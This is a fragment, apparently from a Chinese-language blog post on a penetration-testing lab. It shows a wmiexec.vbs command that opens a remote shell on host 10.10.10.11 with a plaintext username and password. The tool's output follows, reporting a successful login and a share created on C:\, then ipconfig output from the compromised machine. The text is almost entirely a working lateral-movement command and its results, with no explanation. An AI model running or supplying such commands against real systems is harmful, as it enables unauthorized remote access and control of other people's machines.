 PS C:\Users\de1ay\Desktop> cscript.exe //nologo wmiexec.vbs /shell 10.10.10.11 de1ay 274355ZWz
WMIEXEC : Target -> 10.10.10.11
WMIEXEC : Connecting...
WMIEXEC : Login -> OK
WMIEXEC : Result File -> C:\wmi.dll
WMIEXEC : Share created sucess.
WMIEXEC : Share Name -> WMI_SHARE
WMIEXEC : Share Path -> C:\
C:\Windows\system32>ipconfig
Windows IP 配置
以太网适配器 Ethernet1:
连接特定的 DNS 后缀 . . . . . . . :
IPv6 地址 . . . . . . . . . . . . : 2408:8469:c120:1b0e:d1e4:eee3:9d9:af0d
本地链接 IPv6 地址. . . . . . . . : fe80::d1e4:eee3:9d9:af0d%15
IPv4 地址 . . . . . . . . . . . . : 192.168.252.16
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : fe80::497d:568a:254f:6850%15
192.168.252.140
https://blog.csdn.net/qq_46804551